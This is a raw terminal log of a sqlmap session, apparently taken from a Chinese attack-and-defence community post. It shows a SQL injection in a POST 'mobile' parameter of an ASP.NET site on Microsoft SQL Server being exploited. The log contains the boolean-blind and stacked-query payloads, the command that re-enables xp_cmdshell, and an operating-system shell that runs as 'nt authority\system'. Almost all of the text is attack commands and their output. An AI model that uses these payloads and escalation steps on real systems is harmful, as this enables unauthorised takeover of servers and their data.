 PS C sqlmap -r .\sqlmap.txt --random-agent -force-ssl --os-shell
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.11#pip}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 22:39:44 /2023-09-20/
[22:39:44] [INFO] parsing HTTP request from '.\sqlmap.txt'
[22:39:44] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.0; fr-FR) AppleWebK
it/533.18.1 (KHTML, like Gecko) Version/5.0.2 Safari/533.18.5' from file 'E:\software\python\python3\Lib\site-packages\s
qlmap\data\txt\user-agents.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
[22:39:45] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:39:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mobile=' AND 3230=3230 AND 'aJGl'='aJGl
奇安信攻防社区
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: mobile=';WAITFOR DELAY '0:0:5'--
---
[22:39:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2012
[22:39:46] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[22:39:46] [INFO] retrieved: C:\Program Files (x86)\Microsoft SQL Server\MSSQL10_50.SQL2008R2\MSSQL\Log\ERRORLOG
[22:44:39] [INFO] testing if current user is DBA
[22:44:40] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to try to re-enable it? [Y/n] y
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[22:45:13] [INFO] xp_cmdshell re-enabled successfully
[22:45:14] [INFO] testing if xp_cmdshell extended procedure is usable
[22:45:29] [INFO] xp_cmdshell extended procedure is usable
[22:45:29] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[22:45:29] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[22:45:34] [INFO] retrieved: 2
[22:45:37] [INFO] retrieved: nt authority\system
[22:46:40] [INFO] retrieved:
command standard output: 'nt authority\system'
os-shell>